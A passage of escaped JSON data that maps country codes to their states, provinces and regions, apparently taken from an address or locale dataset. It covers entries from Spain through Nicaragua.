Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudannt\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico 